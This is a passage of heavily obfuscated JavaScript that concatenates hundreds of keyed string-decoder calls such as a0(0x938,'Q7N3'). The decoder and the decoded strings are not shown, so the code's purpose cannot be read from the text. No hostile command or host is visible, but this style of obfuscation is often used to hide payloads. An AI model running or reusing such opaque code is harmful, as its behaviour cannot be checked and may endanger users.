)+a0(0x938,'Q7N3')+a0(0x10cc,'S%Rz')+a0(0x144f,'EV4#')+a0(0x254,'%pQT')+a0(0x1150,'%pQT')+a0(0xc47,'qOkH')+a0(0xf83,'kUIX')+a0(0x10e,'uOBQ')+a0(0xdc1,'C%tA')+a0(0x811,'5xQL')+a0(0x11f4,'4&U3')+a0(0x11d0,')KuD')+a0(0xa2b,'S%Rz')+a0(0x3e0,'fEnp')+a0(0x72b,'%pQT')+a0(0x9ee,'uOBQ')+a0(0xd05,'C1Yg')+a0(0x1524,'a4j(')+a0(0x120f,'C1Yg')+a0(0x1289,'TO6(')+a0(0x8fa,'%pQT'))+(a0(0x147c,'5xQL')+a0(0x8c0,'fEnp')+a0(0x7d0,'kUIX')+a0(0xb8d,'5Pg0')+a0(0x14c1,'uOBQ')+a0(0x152,'bz&M')+a0(0x1046,'ssXV')+a0(0x546,'5xQL')+a0(0xc43,'vh^O')+a0(0xdfc,'C%tA')+a0(0x190,'bz&M')+a0(0x14dc,'5xQL')+a0(0x27a,'%HIU')+a0(0xffd,'zIb7')+a0(0x20c,'qOkH')+a0(0xa87,'C%tA')+a0(0x678,'2hj4')+a0(0x1080,'ssXV')+a0(0x5cc,'a4j(')+a0(0xc1d,'bz&M')+a0(0x9fe,'B26$')+a0(0x4e5,'fEnp')+a0(0xacc,'6v@&')+a0(0x6ed,'uOBQ')+a0(0x598,'EV4#')+a0(0xd30,')KuD')+a0(0x118a,'uOBQ')+a0(0x226,'%pQT')+a0(0xdba,'cc2B')+a0(0xff4,'dMfm')+a0(0xd89,'EV4#')+a0(0x5d1,'4&U3')+a0(0xee3,'cc2B')+a0(0x16a,'kUIX')+a0(0x14f9,'C%tA')+a0(0x5da,'fEnp')+a0(0x790,'OQ)n')+a0(0xf04,')KuD')+a0(0x1302,'CgYD')+a0(0x6af,'CgYD')+a0(0x120d,'a**t')+a0(0x12a0,')KuD')+a0(0x8ca,'EV4#')+a0(0x949,'i0cS')+a0(0x745,'4nX^')+a0(0x17f,'&&H5')+a0(0x780,'qOkH')+a0(0xc5a,'B26$')+a0(0x14ee,'w(mR')+a0(0x351,'IiPN')+a0(0x495,'5xQL')+a0(0xcd1,'5$KW')+a0(0x1557,'O]@K')+a0(0x42b,'4&U3')+a0(0x8ed,'4nX^')+a0(0x431,'Ww^H')+a0(0x86d,'O]j3')+a0(0xe40,'6v@&')+a0(0x1189,'w(mR')+a0(0x17e,'I06x')+a0(0xfdb,'Z)Nh')+a0(0x612,'O]j3')+a0(0x11fc,'4&U3')+a0(0xc87,')KuD')+a0(0x1499,'EV4#')+a0(0x137b,'zD)X')+a0(0x47e,'CgYD')+a0(0x249,'O]@K')+a0(0x247,'C1Yg')+a0(0x820,'5$KW')+a0(0xe38,'uOBQ')+a0(0x65f,'a**t')+a0(0x642,'EV4#')+a0(0x72a,'Q7N3')+a0(0x9eb,'EV4#')+a0(0x108e,'GR)f')+a0(0x1428,'TO6(')+a0(0x125b,'4&U3')+a0(0x1b4,'cEd9')+a0(0x41e,'^904')+a0(0x1357,'Q7N3')+a0(0x96c,'%pQT')+a0(0x48b,'6v@&')+a0(0x31e,'&&H5')+a0(0x205,'a4j(')+a0(0x63f,'5Pg0')+a0(0x424,'Q7N3')+a0(0x14d,'ig17')+a0(0x963,'&&H5')+a0(0x4dc,')KuD')+a0(0xd73,'dMfm')+a0(0x797,'a4j(')+a0(0xc21,'fEnp')+a0(0x1423,'I06x')+a0(0xb3b,'8Gcv')+a0(0x1407,'%pQT')+a0(0x134e,')KuD')+a0(0x1040,'ssXV')+a0(0x496,'bz&M')+a0(0x66f,'IiPN')+a0(0xf61,'O]@K')+a0(0x10dc,'6v@&')+a0(0x12c5,'CgYD')+a0(0x56a,'^904')+a0(0x416,'CgYD')+a0(0x518,'5$KW')+a0(0x6e4,'B26$')+a0(0x425,'5xQL')+a0(0x1b8,'B26$')+a0(0x6a2,'8Gcv')+a0(0x115c,'O4eV')+a0(0x14c,'4&U3')+a0(0x273,'TO6(')+a0(0x829,'bz&M')+a0(0x11ea,'zIb7')+a0(0x8f9,'%pQT')+a0(0x1054,'C1Yg')+a0(0xa5a,'Q7N3')+a0(0xb1b,'ssXV')+a0(0xfb8,'qOkH')+a0(0x103e,'O4eV')+a0(0xa67,'ssXV')+a0(0x12cd,'Q7N3')+a0(0xd62,'S%Rz')+a0(0x2ae,'ig17')+a0(0x590,'DG%!')+a0(0x6aa,'%pQT')+a0(0x72d,'w(mR')+a0(0xa74,'a4j(')+a0(0x654,'C%tA')+a0(0x126d,'qOkH')+a0(0x1220,'uOBQ')+a0(0x11e2,'zD)X')+a0(0x1360,'4&U3')+a0(0x12c3,'qOkH')+a0(0x168,'Ww^H')+a0(0xae0,'zD)X')+a0(0x5c9,'TO6(')+a0(0xb76,'I06x')+a0(0x683,'%HIU')+a0(0x9c3,'cc2B')+a0(0xc68,')KuD')+a0(0xd2a,'4&U3')+a0(0x872,'fEnp')+a0(0x6c4,'zIb7')+a0(0xa11,'qOkH')+a0(0xcaa,'S%Rz')+a0(0x145f,'&&H5')+a0(0x122d,'2hj4')+a0(0x155e,'%HIU')+a0(0xbd6,'5$KW')+a0(0x1337,'fEnp')+a0(0x908,'B26$')+a0(0x54d,'C%tA')+a0(0xfca,'%HIU')+a0(0x1243,'C%tA')+a0(0x11fb,'ssXV')+a0(0x7fe,'C%tA')+a0(0x82e,'gH8[')+a0(0xf00,'4&U3')+a0(0xa8e,'S%Rz')+a0(0xdf8,'dMfm')+a0(0x9d2,'cc2B')+a0(0x6c8,'a4j(')+a0(0x7d3,'fQhK')+a0(0x1d2,'vh^O')+a0(0x38d,'uOBQ')+a0(0x874,'kUIX')+a0(0x1530,'S%Rz')+a0(0x1436,'TO6(')+a0(0xdbb,'%HIU')+a0(0x1384,')KuD')+a0(0x85b,'8Gcv')+a0(0x29b,'OQ)n')+a0(0xa39,'ig17')+a0(0x7e3,'zD)X')+a0(0x660,'uOBQ')+a0(0x5a3,'5xQL')+a0(0x3cc,'cc2B')+a0(0xc2d,'gH8[')+a0(0xe00,'fQhK')+a0(0xe4c,'qOkH')+a0(0x1120,'dMfm')+a0(0x1391,'2hj4')+a0(0xf1a,'DG%!')+a0(0x5d0,'zD)X')+a0(0x1056,'GR)f')+a0(0x571,'a4j(')+a0(0x6ad,'EV4#')+a0(0x752,'%HIU')+a0(0xfae,'&&H5')+a0(0x139f,'5xQL')+a0(0x17c,'zIb7')+a0(0xf20,'kUIX')+a0(0x1a6,'4nX^')+a0(0x384,'5xQL')+a0(0x208,'IiPN')+a0(0x324,'cc2B')+a0(0xef3,'w(mR')+a0(0xbca,'&&H5'))+(a0(0x3cd,'qOkH')+a0(0xa3b,'O]j3')+a0(0xce4,'a**t')+a0(0x905,'5$KW')+a0(0xd94,'S%Rz')+a0(0x1259,'%HIU')+a0(0x3a0,'CgYD')+a0(0xe8f,'Z)Nh')+a0(0xefc,'fEnp')+a0(0xb62,'bz&M')+a0(0xd46,'^904')+a0(0x1099,'kUIX')+a0(0x977,'Z)Nh')+a0(0x150f,'dMfm')+a0(0x1235,'fQhK')+a0(0xaf0,'CgYD')+a0(0x311,')KuD')+a0(0xaa5,'2hj4')+a0(0x906,'6v@&')+a0(0x41a,'Q7N3')+a0(0xca1,')KuD')+a0(0xefb,'vh^O')+a0(0xb15,'CgYD')+a0(0xf18,'S%Rz')+a0(0x88e,'&&H5')+a0(0x14fd,'bz&M')+a0(0x9a0,'IiPN')+a0(0xf3c,'&&H5')+a0(0xb77,'O]@K')+a0(0xf78,')KuD')+a0(0x12ff,')KuD')+a0(0xf68,'TO6(')+a0(0x11b9,'O4eV')+a0(0x1237,'ig17')+a0(0x3d1,'O4eV')+a0(0x761,'w(mR')+a0(0x4c0,'zIb7')+a0(0x141d,'%HIU')+a0(0x1483,'C%tA')+a0(0x400,'O]@K')+a0(0x1052,'a**t')+a0(0x1275,'uOBQ')+a0(0x111f,'vh^O')+a0(0x406,'TO6(')+a0(0x661,'cc2B')+a0(0x1396,'i0cS')+a0(0xe28,'IiPN')+a0(0x579,'zD)X')+a0(0x131f,'%pQT')+a0(0xcf3,'5xQL')+a0(0x7f3,'uOBQ')+a0(0x5ea,'CgYD')+a0(0x1228,'4&U3')+a0(0xafb,'2hj4')+a0(0x40f,'O]@K')+a0(0xdd2,'uOBQ')+a0(0x556,'C1Yg')+a0(0x12f3,'CgYD')+a0(0x922,'5$KW')+a0(0x10e4,'vh^O')+a0(0x7eb,'fEnp')+a0(0x344,'&&H5')+a0(0x163,'zIb7')+a0(0xec6,'vh^O')+a0(0x3a1,'2hj4')+a0(0x59e,'5xQL')+a0(0x8d0,'Q7N3')+a0(0x135b,'cEd9')+a0(0x1392,')KuD')+a0(0xc9e,'%HIU')+a0(0x7ba,'cEd9')+a0(0x330,'4nX^')+a0(0x747,'fEnp')+a0(0x6f5,'O4eV')+a0(0x1574,'4nX^')+a0(0x1156,'fQhK')+a0(0x4d0,'w(mR')+a0(0x1012,'5Pg0')+a0(0x1ee,'gH8[')+a0(0x78c,'4nX^')+a0(0x9a3,'2hj4')+a0(0x13f,'qOkH')+a0(0x8e6,'zD)X')+a0(0x4a5,'EV4#')+a0(0x1395,'I06x')+a0(0xb9d,'8Gcv')+a0(0xd52,'IiPN')+a0(0x1434,'DG%!')+a0(0x1475,'ig17')+a0(0x920,'ig17')+a0(0x30d,'fEnp')+a0(0x146f,'%pQT')+a0(0x1520,'5$KW')+a0(0xea3,'gH8[')+a0(0x783,'S%Rz')+a0(0xb3e,'vh^O')+a0(0x5b7,'I06x')+a0(0x107a,'bz&M')+a0(0xd7b,'O]@K')+a0(0x804,'Ww^H')+a0(0x9af,'Ww^H')+a0(0x1452,'4&U3')+a0(0x14ab,'^904')+a0(0x69f,'4&U3')+a0(0x2de,'dMfm')+a0(0x136d,'dMfm')+a0(0x1505,'5$KW')+a0(0x1414,'S%Rz')+a0(0x1365,'fQhK')+a0(0x14da,'w(mR')+a0(0xf07,'a**t')+a0(0xc58,'ig17')+a0(0xd63,'5$KW')+a0(0xd54,'Q7N3')+a0(0x1349,'6v@&')+a0(0x12b0,'CgYD')+a0(0x1476,'ssXV')+a0(0x2a8,'4&U3')+a0(0xaaf,'4&U3')+a0(0x103c,'5Pg0')+a0(0x1441,'5$KW')+a0(0xff5,'B26$')+a0(0x8ab,'a4j(')+a0(0x8b0,'vh^O')+a0(0x29c,'5Pg0')+a0(0x831,'&&H5')+a0(0x12d0,'zIb7')+a0(0xf2d,'gH8[')+a0(0x4e1,'i0cS')+a0(0x1da,'5Pg0')+a0(0x14fc,'a4j(')+a0(0x749,'^904')+a0(0x9ff,'a4j(')+a0(0xab0,'vh^O')+a0(0x890,'8Gcv')+a0(0x1e8,'6v@&')+a0(0xb34,'O4eV')+a0(0x98d,'zIb7')+a0(0xf0a,'DG%!')+a0(0x1355,'CgYD')+a0(0x64b,'ssXV')+a0(0xd53,'Ww^H')+a0(0xb45,'5Pg0')+a0(0xa51,'qOkH')+a0(0xa3f,'4nX^')+a0(0x9bd,'bz&M')+a0(0xede,'O]@K')+a0(0x132,'DG%!')+a0(0x13ff,'uOBQ')+a0(0xdd4,'C1Yg')+a0(0x19b,')KuD')+a0(0x523,'uOBQ')+a0(0x1590,'S%Rz')+a0(0xe19,'TO6(')+a0(0xdb9,'a**t')+a0(0x10b0,'O]j3')+a0(0x4e9,'ssXV')+a0(0x138d,'%HIU')+a0(0xf5b,'gH8[')+a0(0xdaa,'CgYD')+a0(0x9b0,'fQhK')+a0(0xd44,'Q7N3')+a0(0x87d,'uOBQ')+a0(0x76c,'vh^O')+a0(0x6b7,'ig17')+a0(0x57f,'&&H5')+a0(0x840,'w(mR')+a0(0x94d,'I06x')+a0(0x1122,'IiPN')+a0(0xf12,'IiPN')+a0(0x12a2,'cEd9')+a0(0x5e1,'ig17')+a0(0x125,'zD)X')+a0(0x312,'ssXV')+a0(0xbf9,'O]j3')+a0(0xfd3,'5xQL')+a0(0x785,'vh^O')+a0(0x1568,'qOkH')+a0(0xbb0,'4nX^')+a0(0x1097,'zIb7')+a0(0x1049,'GR)f')+a0(0xb96,'Z)Nh')+a0(0x445,'B26$')+a0(0xc64,'kUIX')+a0(0x8e9,')KuD')+a0(0xca5,'%pQT')+a0(0x975,'zIb7')+a0(0xad3,'5Pg0')+a0(0x1377,'O4eV')+a0(0x14a4,'ig17')+a0(0x131,'dMfm')+a0(0xbcc,'5xQL')+a0(0xadf,'vh^O')+a0(0x478,'a**t')+a0(0x13f0,'ig17')+a0(0x1070,'i0cS')+a0(0x180,'i0cS')+a0(0x116c,'6v@&')+a0(0x9f8,'%pQT')+a0(0x1134,'vh^O'))+(a0(0x82c,'8Gcv')+a0(0x52e,'S%Rz')+a0(0x1aa,'DG%!')+a0(0xaff,'Ww^H')+a0(0xe1e,'i0cS')+a0(0x14e0,'2hj4')+a0(0x13c2,'6v@&')+a0(0x7b7,'OQ)n')+a0(0x494,'%pQT')+a0(0xc3d,'w(mR')+a0(0xf38,'C1Yg')+a0(0xef0,'a4j(')+a0(0x27e,'O]j3')+a0(0x1cc,'GR)f')+a0(0x1269,'%HIU')+a0(0x1c4,'OQ)n')+a0(0xb4f,'gH8[')+a0(0x644,'5$KW')+a0(0xd0f,'Ww^H')+a0(0x1338,'Z)Nh')+a0(0x1536,'Ww^H')+a0(0x1b3,'Q7N3')+a0(0x153f,'O]@K')+a0(0xbf3,'O]j3')+a0(0x1579,'GR)f')+a0(0x932,'Z)Nh')+a0(0x192,'gH8[')+a0(0xca2,'%pQT')+a0(0x63c,'I06x')+a0(0xef4,'^904')+a0(0x1446,'w(mR')+a0(0xc7e,'cEd9')+a0(0xd7d,')KuD')+a0(0x1444,'ssXV')+a0(0x1001,'Q7N3')+a0(0x315,'Z)Nh')+a0(0x1177,'C1Yg')+a0(0x466,'i0cS')+a0(0x141,'Q7N3')+a0(0x6b0,'i0cS')+a0(0x2c9,'bz&M')+a0(0x446,'EV4#')+a0(0x1110,'a4j(')+a0(0x714,'C%tA')+a0(0x20f,')KuD')+a0(0x8b1,')KuD')+a0(0x5e2,'bz&M')+a0(0x853,'6v@&')+a0(0x116a,'&&H5')+a0(0x4f3,'kUIX')+a0(0x9c1,'6v@&')+a0(0xf3d,'Ww^H')+a0(0xa13,'ssXV')+a0(0x13bb,'5$KW')+a0(0xc10,'zD)X')+a0(0x73e,'cc2B')+a0(0x331,'w(mR')+a0(0x11b8,')KuD')+a0(0x11f9,'fQhK')+a0(0x852,'&&H5')+a0(0xf7f,'CgYD')+a0(0xbc0,'cEd9')+a0(0xb36,'^904')+a0(0x304,'%HIU')+a0(0x307,'4nX^')+a0(0x4df,'fEnp')+a0(0xd36,'IiPN')+a0(0x259,'5$KW')+a0(0x12f6,'^904')+a0(0xc04,'zD)X')+a0(0x760,'fQhK')+a0(0x85c,'2hj4')+a0(0x127c,'IiPN')+a0(0x619,'O4eV')+a0(0x625,'i0cS')+a0(0x558,'IiPN')+a0(0x278,'5xQL')+a0(0x243,'^904')+a0(0xc37,'%HIU')+a0(0xb0f,'a**t')+a0(0xce1,'uOBQ')+a0(0x1572,'5Pg0')+a0(0x157f,'C%tA')+a0(0xa9b,'w(mR')+a0(0x895,'qOkH')+a0(0x61f,'fQhK')+a0(0x55a,'5xQL')+a0(0xf16,'bz&M')+a0(0x3f2,'w(mR')+a0(0x5e6,'6v@&')+a0(0xc66,'O4eV')+a0(0x1025,'Ww^H')+a0(0xfee,'%HIU')+a0(0x9f0,'fEnp')+a0(0x99c,'&&H5')+a0(0x11ab,'fQhK')+a0(0x1167,'uOBQ')+a0(0xaa6,'S%Rz')+a0(0xda5,'%pQT')+a0(0xdd3,'%pQT')+a0(0xb25,')KuD')+a0(0x363,'8Gcv')+a0(0xea7,'^904')+a0(0x14d8,'bz&M')+a0(0x14ff,'5Pg0')+a0(0xd99,'O]j3')+a0(0x1213,'kUIX')+a0(0x11e4,'C%tA')+a0(0x101b,'cEd9')+a0(0x6fa,'fEnp')+a0(0x14ca,'a**t')+a0(0x449,'CgYD')+a0(0x14fb,'5$KW')+a0(0x100b,'a4j(')+a0(0xc93,'a**t')+a0(0x3f0,'5Pg0')+a0(0x1106,'i0cS')+a0(0x12ee,')KuD')+a0(0x5af,'%pQT')+a0(0xaf7,'cc2B')+a0(0x637,'ssXV')+a0(0x10d5,'C%tA')+a0(0x151b,'^904')+a0(0xaca,'a4j(')+a0(0xe6b,'C1Yg')+a0(0x7a1,'&&H5')+a0(0x59f,'8Gcv')+a0(0x1592,'CgYD')+a0(0xe33,'Z)Nh')+a0(0x61d,'a4j(')+a0(0x251,'i0cS')+a0(0x638,'O4eV')+a0(0x10ba,'OQ)n')+a0(0x3ac,'bz&M')+a0(0x63b,'B26$')+a0(0x6dc,'C%tA')+a0(0xb71,'GR)f')+a0(0x418,'&&H5')+a0(0x14a5,'^904')+a0(0xda8,'ig17')+a0(0x581,'S%Rz')+a0(0x4c3,'^904')+a0(0x1368,'fEnp')+a0(0xea5,'4nX^')+a0(0x85d,'zD)X')+a0(0x54b,'ssXV')+a0(0xe86,'uOBQ')+a0(0xfa0,'EV4#')+a0(0xfe2,'kUIX')+a0(0xcb6,'cEd9')+a0(0xc45,'8Gcv')+a0(0x1366,'w(mR')+a0(0x492,'vh^O')+a0(0x305,'S%Rz')+a0(0xe0a,'Z)Nh')+a0(0xd81,'cEd9')+a0(0xc60,'4nX^')+a0(0xc20,'uOBQ')+a0(0x14b,'C%tA')+a0(0x1547,'vh^O')+a0(0xe60,'GR)f')+a0(0x8e5,'%HIU')+a0(0xac6,'kUIX')+a0(0x14e5,'EV4#')+a0(0xe26,'fQhK')+a0(0x3d9,'4nX^')+a0(0xba4,'5$KW')+a0(0x2a5,'C%tA')+a0(0x21d,'4nX^')+a0(0x44d,'ssXV')+a0(0xe59,'kUIX')+a0(0xd8e,'uOBQ')+a0(0xc0c,'&&H5')+a0(0xfbe,'uOBQ')+a0(0xba0,'%pQT')+a0(0x3b3,'5$KW')+a0(0x8da,'B26$')+a0(0xb20,'cEd9')+a0(0x2f9,'uOBQ')+a0(0x6f7,'TO6(')+a0(0x61c,'a4j(')+a0(0xd09,'O]j3')+a0(0x84f,'Z)Nh')+a0(0x8d2,'OQ)n')+a0(0xf40,'4&U3')+a0(0xae5,'uOBQ')+a0(0x198,'dMfm')+a0(0x73d,'ig17')+a0(0x11f2,'O4eV')+a0(0xcc3,'4&U3')+a0(0xe23,'B26$')+a0(0x700,')KuD')+a0(0x2b0,'zIb7')+a0(0x2c1,'O]j3')+a0(0x155c,'O4eV')+a0(0x100a,'uOBQ')+a0(0x984,'cc2B')+a0(0xf75,'GR)f')+a0(0xa02,'cc2B')+a0(0x471,'a4j('))+(a0(0x12df,'w(mR')+a0(0x510,'4&U3')+a0(0xd4c,'%HIU')+a0(0x103a,'O]j3')+a0(0xcd0,'bz&M')+a0(0xe6f,'TO6(')+a0(0x300,'bz&M')+a0(0x545,'I06x')+a0(0xd7c,'DG%!')+a0(0x3ab,')KuD')+a0(0xb5e,'uOBQ')+a0(0x110,'%pQT')+a0(0xfc8,'5$KW')+a0(0x3a8,'ig17')+a0(0x1493,'I06x')+a0(0x57d,'ssXV')+a0(0x106a,'Q7N3')+a0(0x767,'TO6(')+a0(0x156d,'8Gcv')+a0(0xcad,'kUIX')+a0(0xd6a,'w(mR')+a0(0x13d4,'Ww^H')+a0(0xb12,'8Gcv')+a0(0xd28,'C1Yg')+a0(0xdf0,'fQhK')+a0(0x127d,'C1Yg')+a0(0xaa8,'fQhK')+a0(0x1369,'DG%!')+a0(0xc65,'C%tA')+a0(0xe7f,'TO6(')+a0(0x12e2,'%pQT')+a0(0x1583,'qOkH')+a0(0x1124,'O4eV')+a0(0x1425,'4&U3')+a0(0x1032,'bz&M')+a0(0x93d,'dMfm')+a0(0xf5c,'w(mR')+a0(0x130e,'CgYD')+a0(0xe27,'I06x')+a0(0xd83,'cEd9')+a0(0xcea,'C1Yg')+a0(0x2e0,'zIb7')+a0(0x6d5,'a4j(')+a0(0x953,'%pQT')+a0(0x3f1,'vh^O')+a0(0x796,'bz&M')+a0(0x1b2,'5Pg0')+a0(0x8ea,'ssXV')+a0(0x607,'a**t')+a0(0xa54,'bz&M')+a0(0x699,'B26$')+a0(0x3fa,'gH8[')+a0(0xdf1,'a4j(')+a0(0x662,'zIb7')+a0(0xc36,'w(mR')+a0(0x8e3,'vh^O')+a0(0x13de,'6v@&')+a0(0xedd,'w(mR')+a0(0x9be,'O4eV')+a0(0x397,'5Pg0')+a0(0x12af,'6v@&')+a0(0x5a2,'Q7N3')+a0(0x1461,'kUIX')+a0(0x264,'CgYD')+a0(0x1340,'O4eV')+a0(0x14f1,'C1Yg')+a0(0x566,'DG%!')+a0(0xc34,')KuD')+a0(0x94c,'kUIX')+a0(0x692,'S%Rz')+a0(0x62f,'qOkH')+a0(0x1059,'fEnp')+a0(0x33e,'dMfm')+a0(0x490,')KuD')+a0(0x1271,'fQhK')+a0(0x1078,'uOBQ')+a0(0xc48,'O4eV')+a0(0x557,'ig17')+a0(0xf4d,'kUIX')+a0(0xdca,'5xQL')+a0(0x279,'4nX^')+a0(0x595,'CgYD')+a0(0x69b,'%HIU')+a0(0xa77,')KuD')+a0(0x11e1,'TO6(')+a0(0xfbd,'C1Yg')+a0(0x126b,'ssXV')+a0(0x11c4,'O4eV')+a0(0x1291,'cc2B')+a0(0x158a,'IiPN')+a0(0xa46,'CgYD')+a0(0x4b9,'CgYD')+a0(0x734,'IiPN')+a0(0xe1c,'B26$')+a0(0x522,'ig17')+a0(0xbcf,'GR)f')+a0(0x153b,'bz&M')+a0(0x821,'fQhK')+a0(0xe04,'^904')+a0(0x2c4,'CgYD')+a0(0xb9a,'6v@&')+a0(0xd21,'5xQL')+a0(0xa8d,'4&U3')+a0(0x62a,'a**t')+a0(0xbb2,'O4eV')+a0(0x10f,'TO6(')+a0(0x863,'kUIX')+a0(0xf66,'5xQL')+a0(0x96a,'5$KW')+a0(0x12e7,'gH8[')+a0(0x13e6,')KuD')+a0(0x155,'8Gcv')+a0(0x140b,'zIb7')+a0(0x107c,'qOkH')+a0(0x2e3,'O]@K')+a0(0xfec,'w(mR')+a0(0x147e,'S%Rz')+a0(0x6a5,'C%tA')+a0(0x1ea,'6v@&')+a0(0x13ae,'2hj4')+a0(0xed0,'fQhK')+a0(0x66e,'5Pg0')+a0(0x1ef,'IiPN')+a0(0x1541,'C1Yg')+a0(0x1050,'bz&M')+a0(0x9ba,'IiPN')+a0(0xee2,'%HIU')+a0(0x1a2,'kUIX')+a0(0x1244,'CgYD')+a0(0x926,'fEnp')+a0(0xbc9,'O4eV')+a0(0xc76,'Q7N3')+a0(0x81e,'fQhK')+a0(0x832,'cEd9')+a0(0x805,'%HIU')+a0(0xe9b,'&&H5')+a0(0xb21,'kUIX')+a0(0x158d,'cEd9')+a0(0x1445,'cEd9')+a0(0x2cd,'%pQT')+a0(0x1299,'^904')+a0(0x891,'&&H5')+a0(0x141f,'cc2B')+a0(0x626,'B26$')+a0(0x143,'%HIU')+a0(0xf31,'^904')+a0(0xe68,'a4j(')+a0(0x79e,'uOBQ')+a0(0x1321,'gH8[')+a0(0x12b9,'ssXV')+a0(0x1229,'cEd9')+a0(0x129,'fQhK')+a0(0x53f,'6v@&')+a0(0x2a2,'S%Rz')+a0(0x14e8,'%pQT')+a0(0x12cc,'ssXV')+a0(0x1277,'C%tA')+a0(0x88f,'&&H5')+a0(0x56d,'GR)f')+a0(0x12ca,'ssXV')+a0(0x824,'S%Rz')+a0(0x597,'5Pg0')+a0(0x10f0,'fQhK')+a0(0x8c8,'&&H5')+a0(0x352,'%HIU')+a0(0x4cc,'%pQT')+a0(0x268,'DG%!')+a0(0x623,'DG%!')+a0(0x119,'OQ)n')+a0(0x293,'&&H5')+a0(0x13a2,'2hj4')+a0(0x454,'&&H5')+a0(0x459,'Ww^H')+a0(0x104d,'4nX^')+a0(0x6df,'O]@K')+a0(0xceb,'5$KW')+a0(0x118c,'DG%!')+a0(0x7e4,'%pQT')+a0(0x729,'zIb7')+a0(0xeee,'fQhK')+a0(0x125f,'GR)f')+a0(0x79a,'4&U3')+a0(0x98e,'a**t')+a0(0x3ad,'CgYD')+a0(0xfd9,'Ww^H')+a0(0x24d,'gH8[')+a0(0x114f,'a**t')+a0(0xd9d,'kUIX')+a0(0x141e,'ig17')+a0(0x3ce,'kUIX')+a0(0x943,'2hj4')+a0(0xe82,'5$KW')+a0(0xa81,'kUIX')+a0(0x7c6,'zIb7')+a0(0x1148,'OQ)n')+a0(0x1113,'4&U3')+a0(0x7fa,'4nX^')+a0(0xab1,'C%tA')+a0(0xa4d,'O]j3')+a0(0x258,'cEd9'))+(a0(0x11a,'ssXV')+a0(0xdae,'GR)f')+a0(0x13b8,'a4j(')+a0(0xb81,'%HIU')+a0(0xdfd,'C%tA')+a0(0x1051,'4&U3')+a0(0x1352,'CgYD')+a0(0x3c9,'GR)f')+a0(0x10cf,'vh^O')+a0(0x329,'zD)X')+a0(0x6a6,'8Gcv')+a0(0x1293,'5xQL')+a0(0x1225,'EV4#')+a0(0xa01,'EV4#')+a0(0x10f1,'I06x')+a0(0x2bc,'Ww^H')+a0(0x1272,'O]@K')+a0(0x532,'%pQT')+a0(0x69d,'fEnp')+a0(0x907,'ssXV')+a0(0xf28,'a4j(')+a0(0xf39,'O]j3')+a0(0x1570,'OQ)n')+a0(0x1410,'&&H5')+a0(0x8f3,'^904')+a0(0xe31,'cc2B')+a0(0xf0c,'gH8[')+a0(0x145a,'ssXV')+a0(0xf6c,'a4j(')+a0(0xfef,'B26$')+a0(0x11b6,'4nX^')+a0(0xf99,'O]j3')+a0(0x6c1,'5$KW')+a0(0x82d,'C1Yg')+a0(0xab4,'vh^O')+a0(0xcf9,'O]@K')+a0(0x567,'5Pg0')+a0(0x157d,'i0cS')+a0(0x618,'%pQT')+a0(0xade,'cEd9')+a0(0x997,'2hj4')+a0(0x4bc,'OQ)n')+a0(0xa4a,'2hj4')+a0(0x151f,'OQ)n')+a0(0x428,'Z)Nh')+a0(0x1571,'cEd9')+a0(0xc8a,'O]@K')+a0(0x132f,'C1Yg')+a0(0x145,'4nX^')+a0(0x11d9,'5Pg0')+a0(0x1508,'fQhK')+a0(0xde3,'ig17')+a0(0x11d4,'S%Rz')+a0(0x923,'6v@&')+a0(0xda0,'w(mR')+a0(0xc3e,'EV4#')+a0(0x1409,'GR)f')+a0(0x10a6,'8Gcv')+a0(0x78b,'5Pg0')+a0(0x1260,'^904')+a0(0xab3,'zIb7')+a0(0x9a8,'4nX^')+a0(0x129f,'Q7N3')+a0(0x88b,'C1Yg')+a0(0x11f3,'dMfm')+a0(0x6e5,'B26$')+a0(0x142e,'O4eV')+a0(0x7b5,'C1Yg')+a0(0x12e1,'I06x')+a0(0x2e7,'B26$')+a0(0x5a6,'5$KW')+a0(0x121b,'S%Rz')+a0(0x14d0,'O]j3')+a0(0x13ed,'TO6(')+a0(0x1f2,'DG%!')+a0(0x34d,'a**t')+a0(0x11df,'GR)f')+a0(0x2be,'vh^O')+a0(0x59b,'^904')+a0(0x1137,'5Pg0')+a0(0xdf7,'EV4#')+a0(0x14c4,'5$KW')+a0(0x75a,'8Gcv')+a0(0x1165,'bz&M')+a0(0x1173,'uOBQ')+a0(0x3bc,'fEnp')+a0(0x4bf,'Q7N3')+a0(0xcae,'Z)Nh')+a0(0x649,'C1Yg')+a0(0x1088,'cc2B')+a0(0x7ab,'2hj4')+a0(0xa3d,'B26$')+a0(0xc99,'qOkH')+a0(0x507,'Z)Nh')+a0(0x45f,'4&U3')+a0(0x1450,'w(mR')+a0(0xa68,'dMfm')+a0(0x1539,'fQhK')+a0(0xc63,'%pQT')+a0(0x1164,'a**t')+a0(0xbe2,'dMfm')+a0(0x3b2,'Q7N3')+a0(0x1521,'5xQL')+a0(0x1246,'O]@K')+a0(0x1021,'cc2B')+a0(0xd86,'C1Yg')+a0(0x1427,'IiPN')+a0(0x703,'2hj4')+a0(0x378,'5Pg0')+a0(0x4a0,'O4eV')+a0(0x976,'cEd9')+a0(0x132b,'4&U3')+a0(0xc67,'OQ)n')+a0(0x1397,'CgYD')+a0(0xb41,'4&U3')+a0(0x332,'cc2B')+a0(0x529,'O4eV')+a0(0x23d,'zD)X')+a0(0x19c,'bz&M')+a0(0x58e,'B26$')+a0(0xcaf,'4nX^')+a0(0x409,'zD)X')+a0(0xcb9,'GR)f')+a0(0xe76,'CgYD')+a0(0xbc2,'Z)Nh')+a0(0x35f,'B26$')+a0(0xe3f,'GR)f')+a0(0xfc6,'DG%!')+a0(0xcb5,'kUIX')+a0(0x87f,'fEnp')+a0(0x1325,'vh^O')+a0(0xd17,'Z)Nh')+a0(0x131b,'&&H5')+a0(0x3d4,'5Pg0')+a0(0xd34,'fQhK')+a0(0x1f8,'6v@&')+a0(0x1276,'O]@K')+a0(0x928,'OQ)n')+a0(0x10b8,'4nX^')+a0(0xf81,'O4eV')+a0(0x781,'DG%!')+a0(0xa22,'O]j3')+a0(0x1071,'8Gcv')+a0(0x864,'CgYD')+a0(0x86a,'5$KW')+a0(0xaa9,'cc2B')+a0(0x99b,'GR)f')+a0(0x1c0,'kUIX')+a0(0x281,'vh^O')+a0(0xdb0,'C1Yg')+a0(0x92a,'qOkH')+a0(0x11e3,'vh^O')+a0(0x64c,'gH8[')+a0(0x8e0,'O4eV')+a0(0x982,'2hj4')+a0(0xbaf,'5$KW')+a0(0x3a7,'zD)X')+a0(0x194,'a**t')+a0(0x157c,'zD)X')+a0(0xbcd,'fQhK')+a0(0x147a,'O]@K')+a0(0x10f6,'fQhK')+a0(0x95f,'cEd9')+a0(0x36b,'5xQL')+a0(0xbe